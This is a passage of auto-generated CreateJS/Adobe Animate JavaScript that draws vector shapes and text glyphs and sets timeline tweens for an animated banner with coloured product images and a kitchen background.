	this.shape_68.setTransform(-8.7106,-63.85);

	this.shape_69 = new cjs.Shape();
	this.shape_69.graphics.f("#FFFFFF").s().p("AADAKIgMgBQgpgEgZgFIAEgJQAXAGAgACIANABQATAAAVAAIAnAAIgIAKg");
	this.shape_69.setTransform(-17.175,-70.225);

	this.shape_70 = new cjs.Shape();
	this.shape_70.graphics.f("#FFFFFF").s().p("Ag+AwQgagTgBgWQAAgWAcgTQAcgSAvgMIAKgCQAggHAhgDIgHALQgZACgeAHIgKACQgsALgZAPQgbARAAASQAAASAZAQQAYAQArAKIgDAKQgvgMgZgRg");
	this.shape_70.setTransform(-27.45,-78.375);

	this.shape_71 = new cjs.Shape();
	this.shape_71.graphics.f("#FFFFFF").s().p("AARABIgMgBQgUAAgWAAIgmAAIAIgJIBNABQAiACAgAGIgEAKQgdgGgagDg");
	this.shape_71.setTransform(-9.7,-85.125);

	this.shape_72 = new cjs.Shape();
	this.shape_72.graphics.f("#FFFFFF").s().p("AhRBCQAZgCAegHIAKgBQArgLAagQQAbgRAAgRQAAgTgZgQQgYgPgrgLIADgKQAuAMAaARQAaATABAXQgBAVgcATQgcATguALIgKACQgiAHgfADg");
	this.shape_72.setTransform(0.6,-77.05);

	this.shape_73 = new cjs.Shape();
	this.shape_73.graphics.f("#FFFFFF").s().p("AgOgSIAGgLQAOAeAJAbIgKACQgGgYgNgYg");
	this.shape_73.setTransform(-2.75,-74.675);

	this.shape_74 = new cjs.Shape();
	this.shape_74.graphics.f("#FFFFFF").s().p("AgBgDIgLgQIgMgPIANABIAKAMIAIANIASAgIgGALIgUgmg");
	this.shape_74.setTransform(-6.775,-81.2);

	this.shape_75 = new cjs.Shape();
	this.shape_75.graphics.f("#FFFFFF").s().p("AgqA5QAJgLAWgdIAHgLQAMgRAKgRQAHgKAMgZIAGAMIgqBDQgcAngIAJg");
	this.shape_75.setTransform(-8.775,-70.95);

	this.shape_76 = new cjs.Shape();
	this.shape_76.graphics.f("#FFFFFF").s().p("AAWBYQALgYAJgZIAEgKQANgqAAgfQgBgfgQgJQgHgEgHAAQgdAAguAqIgOANIgHgHQA5g6AnAAQAKAAAJAFQATAMACAiQACAggPAvIgDAJQgJAcgQAeg");
	this.shape_76.setTransform(-6.3382,-88);

	this.shape_77 = new cjs.Shape();
	this.shape_77.graphics.f("#FFFFFF").s().p("AgqA1IAqhEQARgaAUgWIAGAIQgMANgTAaIgIALIgpBFg");
	this.shape_77.setTransform(-18.025,-84.475);

	this.shape_78 = new cjs.Shape();
	this.shape_78.graphics.f("#FFFFFF").s().p("AgvBeQgPgJgEgYQgFgXAHgjQADgPAGgSIADgKQAJgaAQggIAGALQgPAfgGASIgMArQgGAfADAVQADAVAMAHQAHAEAIAAQAcAAAugqQAKgGAFgGIAHAHQg2A5gqAAQgLAAgJgFg");
	this.shape_78.setTransform(-20.463,-67.425);

	this.shape_79 = new cjs.Shape();
	this.shape_79.graphics.f("#FFFFFF").s().p("AghAVQASgYAPgRQAPARATAYg");
	this.shape_79.setTransform(-13.425,-88.25);

	this.shape_80 = new cjs.Shape();
	this.shape_80.graphics.f("#FFFFFF").s().p("AgcgeQAfADAaAGQgLAegLAWg");
	this.shape_80.setTransform(-5.025,-81.9);

	this.shape_81 = new cjs.Shape();
	this.shape_81.graphics.f("#FFFFFF").s().p("AgdAWQAKgYANgcIAkA9QgegCgdgHg");
	this.shape_81.setTransform(-21.85,-73.525);

	this.shape_82 = new cjs.Shape();
	this.shape_82.graphics.f("#FFFFFF").s().p("AAHgeQAOAcAIAYQgcAHgdACg");
	this.shape_82.setTransform(-5.025,-73.525);

	this.shape_83 = new cjs.Shape();
	this.shape_83.graphics.f("#FFFFFF").s().p("AgcgVQAbgGAegDIgkA9QgOgegHgWg");
	this.shape_83.setTransform(-21.825,-81.9);

	this.shape_84 = new cjs.Shape();
	this.shape_84.graphics.f("#FFFFFF").s().p("AghgUIBDAAQgQAWgSATQgSgVgPgUg");
	this.shape_84.setTransform(-13.425,-67.15);

	this.shape_85 = new cjs.Shape();
	this.shape_85.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_85.setTransform(30.825,-39.3583);

	this.shape_86 = new cjs.Shape();
	this.shape_86.graphics.f("#FFFFFF").s().p("AgGAAIAAAAIAAgCIABgBIABgBIALAEIAAABIgBADIgBABg");
	this.shape_86.setTransform(29.775,-37.775);

	this.shape_87 = new cjs.Shape();
	this.shape_87.graphics.f("#FFFFFF").s().p("AgEALIgFgDIgCgFIgBgDIABgFIADgEIAEgCIAEAAIAFABIAFADIACAEIABADIgBAFIgDAEIgEACIgEABgAgHgDQgBADABABQACADADACIADABIADAAIADgBIABgDQABgDgBAAIgFgFQgDgBgDAAQgDABgBACg");
	this.shape_87.setTransform(29.525,-35.8);

	this.shape_88 = new cjs.Shape();
	this.shape_88.graphics.f("#FFFFFF").s().p("AgLgCIAAgBIACgDIACgBIATAKIAAABIgBACIgBABIgBABg");
	this.shape_88.setTransform(28.65,-34.075);

	this.shape_89 = new cjs.Shape();
	this.shape_89.graphics.f("#FFFFFF").s().p("AAAACIgBAAIgCgCIgBgBIgGAKIgBAAIgBAAIgBgBIAAgBIAKgQIACABQAAAAAAAAQABAAAAAAQAAAAAAABQAAAAAAAAIgBACIAAABIABACIAOAHIAAACIgCADIgBAAg");
	this.shape_89.setTransform(27.675,-32.975);

	this.shape_90 = new cjs.Shape();
	this.shape_90.graphics.f("#FFFFFF").s().p("AgKgDIAAgCIABgBIABgBIABgBIASAMIAAABIgBACIgBABIgBABg");
	this.shape_90.setTransform(26.8375,-31.025);

	this.shape_91 = new cjs.Shape();
	this.shape_91.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_91.setTransform(24.6,-28.5659);

	this.shape_92 = new cjs.Shape();
	this.shape_92.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_92.setTransform(22.4,-26.4375);

	this.shape_93 = new cjs.Shape();
	this.shape_93.graphics.f("#FFFFFF").s().p("AgJADIABgBIABgCIABAAIACAAIAHAKIAAACIgCABIgBAAIAAABgAAKAEIgIgJIgDgDQgDAAgDACIgDADIgBADIgCAAIgBgBIAAgCIABgBIABgCIAEgEIAEgCIAEgBIADABIAEADIAIAKIgBABIgBACIgBAAg");
	this.shape_93.setTransform(20.275,-23.8333);

	this.shape_94 = new cjs.Shape();
	this.shape_94.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_94.setTransform(18.45,-22.525);

	this.shape_95 = new cjs.Shape();
	this.shape_95.graphics.f("#FFFFFF").s().p("AgEAQIgCgFIgBgEIAAgDIAAgEIgIgDIAAgBIACgBIACgBIACAAIALAFIAAgDIgBgDIgBgCIAAgDIAAgCIACAAQABgBAAAAQAAAAAAAAQAAAAAAAAQAAAAAAABIADADIABAEIAAADIgBAEIAKAEIAAABIgCABIgEABIgNgGIAAADIADAJIAAABIAAABIgCABg");
	this.shape_95.setTransform(16.45,-21.425);

	this.shape_96 = new cjs.Shape();
	this.shape_96.graphics.f("#FFFFFF").s().p("AADAMIgKgUIABgBIACgBIABgBIACAAIAJAUIgBABIgBABIgCABg");
	this.shape_96.setTransform(14.775,-20.55);

	this.shape_97 = new cjs.Shape();
	this.shape_97.graphics.f("#FFFFFF").s().p("AADAPIgLgbIABgBIABgBIABgBIACAAIAMAbIgBACIgBABIgCABg");
	this.shape_97.setTransform(14,-19.7);

	this.shape_98 = new cjs.Shape();
	this.shape_98.graphics.f("#FFFFFF").s().p("AgDANIgCAAIgFgNIABAAIACgBIACAAIABABIAEALIgBABIgBABgAAIAIIgEgLQgBgEgDAAQgBgCgDACIgEACIgDACIgBAAIAAgBIAAgCIAAgBIACgCIAGgCIAEgBIAEAAIADADIACAEIAFALIgBABIgCABIgCABg");
	this.shape_98.setTransform(11,-18.8833);

	this.shape_99 = new cjs.Shape();
	this.shape_99.graphics.f("#FFFFFF").s().p("AgEAMIgBgDQAAgEABgDQACgCADgBIAAAAIAAgDIgBgDIgEgBIgDADIgBgBIgBgCIABgBIACgCIACgBIAEAAIACABIADACIABAEIAEANIgBABIgBABIgEAAIgCgJIAAAAIgCACIAAAFIAAADIAAABIgDABg");
	this.shape_99.setTransform(8.825,-18.225);

	this.shape_100 = new cjs.Shape();
	this.shape_100.graphics.f("#FFFFFF").s().p("AAGANIgBgBIgDgNIAAgCIAAgBIAAgBIABgBIgMACIAAgBIgBgBIAAgBIABgBIASgEIABACIAAACIgDABIAAABIADARIgBABIgCABg");
	this.shape_100.setTransform(6.4,-17.925);

	this.shape_101 = new cjs.Shape();
	this.shape_101.graphics.f("#FFFFFF").s().p("AAAAMIAAgBIgDgVIABgBIABgBIABABIABABIADAVIgBABIgBAAIgBABIgBgBg");
	this.shape_101.setTransform(4.875,-17.55);

	this.shape_102 = new cjs.Shape();
	this.shape_102.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_102.setTransform(3.1,-17.775);

	this.shape_103 = new cjs.Shape();
	this.shape_103.graphics.f("#FFFFFF").s().p("AAGANIgBgBIgBAAIAAgPIgCgCQAAAAAAgBQgBAAAAAAQAAAAAAAAQgBAAAAAAIgCgBIgDAAIgDABIAAAAIgBgCIABgCIAEgBIAEgBQAEAAADAEQACADAAAFIAAAMIgBABg");
	this.shape_103.setTransform(-0.25,-17.3);

	this.shape_104 = new cjs.Shape();
	this.shape_104.graphics.f("#FFFFFF").s().p("AgKALIAAgBIAAgDIABAAIANABIgBgBIABgIIgBgFQgBAAgBgBQAAAAgBAAQAAgBAAAAQAAAAgBAAIgDAAIgEABIAAgCIABgCIAEgBIADAAQAFABACADQACACAAAGIgBAGIAAACIABABIABAAIABABIAAABIgBACg");
	this.shape_104.setTransform(-2.6,-17.425);

	this.shape_105 = new cjs.Shape();
	this.shape_105.graphics.f("#FFFFFF").s().p("AAAAHIgCAAIgBgBIACgMIABAAIABAAIACAAIABABIgCAMIgBAAg");
	this.shape_105.setTransform(-4.225,-18.175);

	this.shape_106 = new cjs.Shape();
	this.shape_106.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_106.setTransform(-6.975,-18.775);

	this.shape_107 = new cjs.Shape();
	this.shape_107.graphics.f("#FFFFFF").s().p("AgEALIgBgBIAGgVIABAAIADABIABABIgGAVIgBAAg");
	this.shape_107.setTransform(-8.7,-18.675);

	this.shape_108 = new cjs.Shape();
	this.shape_108.graphics.f("#FFFFFF").s().p("AgBAHIgCgBIgBgBIAEgLIACAAIACABIABABIgEALIgBAAg");
	this.shape_108.setTransform(-9.575,-19.475);

	this.shape_109 = new cjs.Shape();
	this.shape_109.graphics.f("#FFFFFF").s().p("AAAAHIgDgBIgBgBIAEgLIABAAIACABIACABIAAABIgFAKg");
	this.shape_109.setTransform(-11.7,-20.3);

	this.shape_110 = new cjs.Shape();
	this.shape_110.graphics.f("#FFFFFF").s().p("AACAPIgPgIIAAgBIAAgCIABgBIABAAIAKAGIgEgXIACAAIACAAIABABIAAABIAAABIACAMIACgBIACgBIADgGIABAAIACAAIACACIgBAEIgEACIgBABIgDABIgCABIABAIIAAABIAAACIgBAAg");
	this.shape_110.setTransform(-13.525,-20.6);

	this.shape_111 = new cjs.Shape();
	this.shape_111.graphics.f("#FFFFFF").s().p("AAAANIAAgBIAHgMQAAAAABgBQAAAAAAgBQAAAAAAgBQAAAAgBAAIgBgDIgEgCIgBAAIAAAAIgIAPIgCAAIgCAAIgBgBIgBgCIAKgQQABAAAAgBQAAAAAAAAQAAgBABAAQAAAAAAAAIACABIALAHIABACIAAADIgBADIgIANIgBAAg");
	this.shape_111.setTransform(-15.9,-21.7583);

	this.shape_112 = new cjs.Shape();
	this.shape_112.graphics.f("#FFFFFF").s().p("AgMAOIgCAAIgBgBIgBgCIAOgTIACAAIAAABIABACIABABIgNASgAABAMIgCAAIgEgCIAAgBIABgCIABAAQAEABADgBQACAAADgDIABgDIAAgBIAAgCIgCgCIgIgHIAAgBIAAAAIABgBIABAAIAKAHQAEACAAADQABADgDAEIgCADIgEACIgDABg");
	this.shape_112.setTransform(-18.3875,-23.35);

	this.shape_113 = new cjs.Shape();
	this.shape_113.graphics.f("#FFFFFF").s().p("AAAAPIAAgBIgBgBIAAgCIAHgJQACgCAAgCQAAgDgDgDIgDgCIgDgBIAAgBIABgBIAAAAIABgBIACABIAGADIADAFIACADIgBADIgCAEIgJAKgAgKAFIgBgBIgBgBIgBgBIAJgKIACAAIABACIABABIAAACIgIAIg");
	this.shape_113.setTransform(-21.225,-25.6);

	this.shape_114 = new cjs.Shape();
	this.shape_114.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_114.setTransform(-22.7056,-27.85);

	this.shape_115 = new cjs.Shape();
	this.shape_115.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_115.setTransform(-24.525,-29.1917);

	this.shape_116 = new cjs.Shape();
	this.shape_116.graphics.f("#FFFFFF").s().p("AgGANIgCgBIAAgBIAAgCIALgJIABgBIAAgDIgBgCIgDgDIgBgBIAAgBIABgBIAAgBIABAAIADACIADAEQADAEgBADQAAADgFAEIgJAHg");
	this.shape_116.setTransform(-25.7839,-31.125);

	this.shape_117 = new cjs.Shape();
	this.shape_117.graphics.f("#FFFFFF").s().p("AgEAFIgBgBIgBgCIAAgBIAKgGIACACIABACIAAABIgKAGg");
	this.shape_117.setTransform(-26.4875,-32.75);

	this.shape_118 = new cjs.Shape();
	this.shape_118.graphics.f("#FFFFFF").s().p("AgMAJIgBAAIgBgCIAAgBIAagPIACABIABACIAAABIgaAPg");
	this.shape_118.setTransform(-27.825,-33.2);

	this.shape_119 = new cjs.Shape();
	this.shape_119.graphics.f("#FFFFFF").s().p("AgKAJIgBgCIgBgBIAAgCIAMgFIACgBIACAAIACABIgDgFIABgBIACgBIABAAIAGAKIgBABIgCABIgBAAIgBgCIgBgBIgBAAIgDABIgMAHg");
	this.shape_119.setTransform(-28.625,-35.9);

	this.shape_120 = new cjs.Shape();
	this.shape_120.graphics.f("#FFFFFF").s().p("AgHANIAAAAIgGgPIAAgCIABAAIABgBIABABIAFAKIALgTIABAAIAAABIABACIAAABIAAACIgGAJIACABIACAAIACgBIAFgBIABAAIABADIAAACIgEACIgDAAIgCAAIgCAAIgEgCIgEAHIgBABg");
	this.shape_120.setTransform(-29.6,-37.7);

	this.shape_121 = new cjs.Shape();
	this.shape_121.graphics.f("#FFFFFF").s().p("AACAFIgBAAIgDgCIgBAAIABgCIABAAIAIAAIAAABIgBABIgCACgAAAAAIAAAAIgEgCIgCAAIAAgBIACAAIAAgBIABAAIAIAAIAAABIgBABIgCACg");
	this.shape_121.setTransform(-29.25,-39.825);

	this.shape_122 = new cjs.Shape();
	this.shape_122.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_122.setTransform(-30.6,-41.55);

	this.shape_123 = new cjs.Shape();
	this.shape_123.graphics.f("#373535").s().p("AgQAVIgBgBIAAgEIABgCIAVAAIgBgBIAAgCIAAgNQAAgEgDgEQgBgDgFAAIgGABIgEACQAAAAAAgBQgBAAAAAAQAAgBAAAAQAAgBAAgBIABgEIAGgCIAGAAQAHAAAFAEQAEAFAAAJIAAAPIABABIACAAIABACIABACIgBACIgBABg");
	this.shape_123.setTransform(31.275,-4.825);

	this.shape_124 = new cjs.Shape();
	this.shape_124.graphics.f("#373535").s().p("AAMAWIgCgBIgCgBIAAgVQAAgGgDgEQgDgDgFAAIgHABIgFADIgBgBIAAgCIAAgCIABgCIACgCIADgBIAKgBIAGABIAGAEIAEAFQABAEAAAFIAAAWIgCACgAgNAWIgCgCIAAgWIACgCIACAAIADAAIACACIAAAWIgCABIgDABg");
	this.shape_124.setTransform(27.225,-4.825);

	this.shape_125 = new cjs.Shape();
	this.shape_125.graphics.f("#373535").s().p("[base64]");
	this.shape_125.setTransform(22.875,-4.75);

	this.shape_126 = new cjs.Shape();
	this.shape_126.graphics.f("#373535").s().p("AALAVIgDgBIgOgVIgCADIgBALIAAAHIgCABIgDABIgCgBIgCgBIABgQIADgFIAFgFIgJgNIABgBIADgBIAEAAIACACIANATIACgEIABgFIAAgKIACgBIACgBIADABIACABIgBANIgDAGIgFAEIALAQIgCABIgDABg");
	this.shape_126.setTransform(18.675,-4.775);

	this.shape_127 = new cjs.Shape();
	this.shape_127.graphics.f("#373535").s().p("AgOAVQgDAAAAgEIAAgfQAAgEABgBIADgBIARAAIAGAAIAEADIADAEIABAIIAAAWQAAAEgEAAgAgIgNIAAAaIABABIAPAAIAAgBIAAgSIAAgEIgCgCIgCgCIgCAAIgJAAg");
	this.shape_127.setTransform(14.425,-4.8);

	this.shape_128 = new cjs.Shape();
	this.shape_128.graphics.f("#373535").s().p("AgGAdIgBgCIAAgCIABgDIACAAQAFAAACgDQACgDAAgGIAAgOIgBgBIgOAAQgBAAgBgBQAAAAAAAAQgBgBAAgBQAAAAAAgBIAAgQIACgCIACgBIADABIACACIAAAMIABABIAOAAQADAAAAAEIAAAQIgBAIQgBAEgDACIgGAFQgDACgEAAg");
	this.shape_128.setTransform(8.525,-5.575);

	this.shape_129 = new cjs.Shape();
	this.shape_129.graphics.f("#373535").s().p("AALAVIgDgBIgOgVIgCADIgBAFIAAANIgCABIgCABIgDgBIgCgBIAAgJIACgHIACgFIAFgFIgJgNIACgBIADgBIADAAIACACIANATIACgEIABgCIAAgNIACgBIADgBIACABIACABIAAAHIgBAGIgDAGIgFAEIALAQIgCABIgDABg");
	this.shape_129.setTransform(4.825,-4.775);

	this.shape_130 = new cjs.Shape();
	this.shape_130.graphics.f("#373535").s().p("AgCAMIgCgBIAAgVIACgBIACgBIADABIABABIAAAVIgBABIgDABg");
	this.shape_130.setTransform(1.85,-5.675);

	this.shape_131 = new cjs.Shape();
	this.shape_131.graphics.f("#373535").s().p("[base64]");
	this.shape_131.setTransform(-1.525,-4.75);

	this.shape_132 = new cjs.Shape();
	this.shape_132.graphics.f("#373535").s().p("AgCAVIgCgBIAAgnIACgBIACgBIADABIACABIAAAnIgCABIgDABg");
	this.shape_132.setTransform(-4.925,-4.775);

	this.shape_133 = new cjs.Shape();
	this.shape_133.graphics.f("#373535").s().p("AAIAVIgCgBIAAgVIgBgFIgCgEQAAAAgBgBQAAAAAAgBQgBAAAAAAQgBgBAAAAIgDgBIgGABIgEACIgBgBIAAgCIAAgCIABgCIAFgCIAHgBQAHAAAFAFQAEAGAAAJIAAAVIgCABIgDABg");
	this.shape_133.setTransform(-7.625,-4.775);

	this.shape_134 = new cjs.Shape();
	this.shape_134.graphics.f("#373535").s().p("AAMAWIgCgBIgCgBIAAgVQAAgGgDgEQgDgDgEAAIgHABIgGADIgBgBIAAgCIAAgCIABgCIACgCIAEgBIAJgBIAHABIAFAEIAEAFIABAJIAAAWIgCACgAgNAWIgCgCIAAgWIACgCIADAAIACAAIACACIAAAWIgCABIgCABg");
	this.shape_134.setTransform(-13.25,-4.825);

	this.shape_135 = new cjs.Shape();
	this.shape_135.graphics.f("#373535").s().p("[base64]");
	this.shape_135.setTransform(-17.55,-4.775);

	this.shape_136 = new cjs.Shape();
	this.shape_136.graphics.f("#373535").s().p("AgNAVIgCgBIAAgEIACgCIARAAIgVghIABgBIACAAIAFAAIACAAIABABIAKATIADgDIABgEIABgMIABgBIADAAIADAAIACABIAAAHIgCAIIgDADIgFAFIAJAOIgBACIAAABIgCAAg");
	this.shape_136.setTransform(-21.8,-4.825);

	this.shape_137 = new cjs.Shape();
	this.shape_137.graphics.f("#373535").s().p("AgCAVIgCgBIAAgnIACgBIACgBIADABIACABIAAAnIgCABIgDABg");
	this.shape_137.setTransform(-24.525,-4.775);

	this.shape_138 = new cjs.Shape();
	this.shape_138.graphics.f("#373535").s().p("AAIAVIgCgBIAAgVIgBgFIgCgEQAAAAgBgBQAAAAAAgBQgBAAAAAAQgBgBAAAAIgDgBIgGABIgEACIgBgBIAAgCIAAgCIABgCIAGgCIAGgBQAHAAAFAFQAEAGAAAJIAAAVIgCABIgDABg");
	this.shape_138.setTransform(-27.225,-4.775);

	this.shape_139 = new cjs.Shape();
	this.shape_139.graphics.f("#373535").s().p("AALAdIgBgBIgBgBIAAgmIgBgEIgCgDIgDgDIgDAAQgDAAgCACQgDADAAADIABADIACACIABACIADAAIACAAIADgBIABADIgCADIgBABIgBAAIgBAAIgCAAIgFAAIgGgCIgDgEIgBgGIABgGIADgFIAGgEIAHgBQAIAAAFAEQAFAFAAAIIAAAmIgDACg");
	this.shape_139.setTransform(-31,-4.075);

	this.shape_140 = new cjs.Shape();
	this.shape_140.graphics.f("#FFFFFF").s().p("AkxAtQgTAAgNgNQgOgNAAgTQAAgSAOgNQANgOATAAIJjAAQATAAAOAOQAMANAAASQAAATgMANQgOANgTAAg");
	this.shape_140.setTransform(0.1,-4.55);

	this.shape_141 = new cjs.Shape();
	this.shape_141.graphics.f().s("#FFFFFF").ss(1.8).p("AFJicQAiBHAABVQAACXhqBqQhqBqiXAAQiVAAhrhqQhqhqAAiXQAAiVBqhqQBrhrCVAAQBCAAA5AU");
	this.shape_141.setTransform(0.1,-48.7);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.shape_141},{t:this.shape_140},{t:this.shape_139},{t:this.shape_138},{t:this.shape_137},{t:this.shape_136},{t:this.shape_135},{t:this.shape_134},{t:this.shape_133},{t:this.shape_132},{t:this.shape_131},{t:this.shape_130},{t:this.shape_129},{t:this.shape_128},{t:this.shape_127},{t:this.shape_126},{t:this.shape_125},{t:this.shape_124},{t:this.shape_123},{t:this.shape_122},{t:this.shape_121},{t:this.shape_120},{t:this.shape_119},{t:this.shape_118},{t:this.shape_117},{t:this.shape_116},{t:this.shape_115},{t:this.shape_114},{t:this.shape_113},{t:this.shape_112},{t:this.shape_111},{t:this.shape_110},{t:this.shape_109},{t:this.shape_108},{t:this.shape_107},{t:this.shape_106},{t:this.shape_105},{t:this.shape_104},{t:this.shape_103},{t:this.shape_102},{t:this.shape_101},{t:this.shape_100},{t:this.shape_99},{t:this.shape_98},{t:this.shape_97},{t:this.shape_96},{t:this.shape_95},{t:this.shape_94},{t:this.shape_93},{t:this.shape_92},{t:this.shape_91},{t:this.shape_90},{t:this.shape_89},{t:this.shape_88},{t:this.shape_87},{t:this.shape_86},{t:this.shape_85},{t:this.shape_84},{t:this.shape_83},{t:this.shape_82},{t:this.shape_81},{t:this.shape_80},{t:this.shape_79},{t:this.shape_78},{t:this.shape_77},{t:this.shape_76},{t:this.shape_75},{t:this.shape_74},{t:this.shape_73},{t:this.shape_72},{t:this.shape_71},{t:this.shape_70},{t:this.shape_69},{t:this.shape_68},{t:this.shape_67},{t:this.shape_66},{t:this.shape_65},{t:this.shape_64},{t:this.shape_63},{t:this.shape_62},{t:this.shape_61},{t:this.shape_60},{t:this.shape_59},{t:this.shape_58},{t:this.shape_57},{t:this.shape_56},{t:this.shape_55},{t:this.shape_54},{t:this.shape_53},{t:this.shape_52},{t:this.shape_51},{t:this.shape_50},{t:this.shape_49},{t:this.shape_48},{t:this.shape_47},{t:this.shape_46},{t:this.shape_45},{t:this.shape_44},{t:this.shape_43},{t:this.shape_42},{t:this.shape_41},{t:this.shape_40},{t:this.shape_39},{t:this.shape_38},{t:this.shape_37},{t:this.shape_36},{t:this.shape_35},{t:this.shape_34},{t:this.shape_33},{t:this.shape_32},{t:this.shape_31},{t:this.shape_30},{t:this.shape_29},{t:this.shape_28},{t:this.shape_27},{t:this.shape_26},{t:this.shape_25},{t:this.shape_24},{t:this.shape_23},{t:this.shape_22},{t:this.shape_21},{t:this.shape_20},{t:this.shape_19},{t:this.shape_18},{t:this.shape_17},{t:this.shape_16},{t:this.shape_15},{t:this.shape_14},{t:this.shape_13},{t:this.shape_12},{t:this.shape_11},{t:this.shape_10},{t:this.shape_9},{t:this.shape_8},{t:this.shape_7},{t:this.shape_6},{t:this.shape_5},{t:this.shape_4},{t:this.shape_3},{t:this.shape_2},{t:this.shape_1},{t:this.shape}]}).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-37.2,-97.9,74.6,97.9);


(lib.ClipGroup_1 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_2 (mask)
	var mask = new cjs.Shape();
	mask._off = true;
	mask.graphics.p("[base64]");
	mask.setTransform(57.275,57.3);

	// Layer_3
	this.shape = new cjs.Shape();
	this.shape.graphics.lf(["#B3843D","#B78840","#C0954D","#C59C55","#CCA762","#E1C686","#FFF2BA","#FCEBB3","#F0DCA1","#E2C687","#CFAB67","#BA8E45","#B3843D"],[0,0.075,0.2,0.255,0.333,0.494,0.663,0.702,0.757,0.824,0.894,0.973,1],-13.5,-27.6,14.2,29.1).s().p("Ao8jEIMBl4IF4MBIsCF4g");
	this.shape.setTransform(57.275,57.275);

	var maskedShapeInstanceList = [this.shape];

	for(var shapedInstanceItr = 0; shapedInstanceItr < maskedShapeInstanceList.length; shapedInstanceItr++) {
		maskedShapeInstanceList[shapedInstanceItr].mask = mask;
	}

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

	this._renderFirstFrame();

}).prototype = getMCSymbolPrototype(lib.ClipGroup_1, new cjs.Rectangle(25.2,25.3,64.2,64), null);


(lib.Ellipse = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f().s("#FFFFFF").ss(5).p("AKVAAQAAESjBDCQjCDCkSAAQkRAAjCjCQjBjCAAkSQAAkRDBjCQDCjCERAAQESAADCDCQDBDCAAERg");
	this.shape.setTransform(76.775,77.65);

	this.shape_1 = new cjs.Shape();
	this.shape_1.graphics.f("#E30613").s().p("AnTHUQjBjCAAkSQAAkRDBjCQDCjBERAAQESAADCDBQDBDCAAERQAAESjBDCQjCDBkSABQkRgBjCjBg");
	this.shape_1.setTransform(76.775,77.65);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.shape_1},{t:this.shape}]}).wait(1));

	this._renderFirstFrame();

}).prototype = getMCSymbolPrototype(lib.Ellipse, new cjs.Rectangle(8.2,9,137.20000000000002,137.3), null);


(lib.Symbol58 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.instance = new lib.Symbol59("synched",0);
	this.instance.setTransform(0,-12.9,1,1,0,0,0,0,-12.9);
	this.instance.alpha = 0;

	this.timeline.addTween(cjs.Tween.get(this.instance).to({alpha:1},6).wait(63).to({startPosition:0},0).to({_off:true},1).wait(61));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-58.2,-25.8,116.4,25.8);


(lib.Symbol46 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// black_png
	this.instance = new lib.Symbol52("synched",0);
	this.instance.setTransform(35,-230.5,1,1,0,0,0,0,-166.5);
	this.instance.alpha = 0;
	this.instance._off = true;

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(75).to({_off:false},0).to({alpha:1},3).wait(81).to({startPosition:0},0).to({_off:true},1).wait(225));

	// white_png
	this.instance_1 = new lib.Symbol51("synched",0);
	this.instance_1.setTransform(35,-230.5,1,1,0,0,0,0,-166.5);
	this.instance_1.alpha = 0;
	this.instance_1._off = true;

	this.timeline.addTween(cjs.Tween.get(this.instance_1).wait(56).to({_off:false},0).to({alpha:1},3).wait(16).to({startPosition:0},0).to({alpha:0},3).wait(81).to({startPosition:0},0).to({_off:true},1).wait(225));

	// silver_png
	this.instance_2 = new lib.Symbol50("synched",0);
	this.instance_2.setTransform(35,-230.5,1,1,0,0,0,0,-166.5);
	this.instance_2.alpha = 0;
	this.instance_2._off = true;

	this.timeline.addTween(cjs.Tween.get(this.instance_2).wait(36).to({_off:false},0).to({alpha:1},3).wait(17).to({startPosition:0},0).to({alpha:0},3).wait(100).to({startPosition:0},0).to({_off:true},1).wait(225));

	// red_png
	this.instance_3 = new lib.Symbol49("synched",0);
	this.instance_3.setTransform(35,-230.5,1,1,0,0,0,0,-166.5);
	this.instance_3.alpha = 0;
	this.instance_3._off = true;

	this.timeline.addTween(cjs.Tween.get(this.instance_3).wait(17).to({_off:false},0).to({alpha:1},3).wait(16).to({startPosition:0},0).to({alpha:0},3).wait(120).to({startPosition:0},0).to({_off:true},1).wait(225));

	// gold_png
	this.instance_4 = new lib.Symbol48("synched",0);
	this.instance_4.setTransform(35,-230.5,1,1,0,0,0,0,-166.5);

	this.timeline.addTween(cjs.Tween.get(this.instance_4).wait(17).to({startPosition:0},0).to({alpha:0},3).wait(139).to({startPosition:0},0).to({_off:true},1).wait(225));

	// Layer_9
	this.instance_5 = new lib.kitchen2();
	this.instance_5.setTransform(-455,-421,1.175,1.175);

	this.timeline.addTween(cjs.Tween.get(this.instance_5).wait(159).to({_off:true},1).wait(225));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-455,-421,909.4,419.5);


(lib.Symbol32 = function(mode,startPosition,loop,reversed) {
